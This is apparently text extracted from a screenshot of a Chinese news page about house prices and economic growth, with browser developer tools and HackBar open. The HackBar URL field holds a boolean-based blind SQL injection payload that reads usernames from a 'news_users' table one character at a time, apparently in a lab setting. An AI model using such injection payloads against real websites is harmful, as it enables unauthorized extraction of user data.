 ise_lab.cn/news/show.php?id=48 and ord(substr((select group_concat(username) f
达科头条
为什么有人说，只要经济还在增长，房价就会上涨？
搜索站内
科技
这一节我们来讨论一下房价的涨幅和经济增长之间的逻辑关系。
北京达
房产
网络营
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ise_lab.cn/news/show.php
?id=48 and ord(substr((select group_concat(username) from news_users ),1,1))=97 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All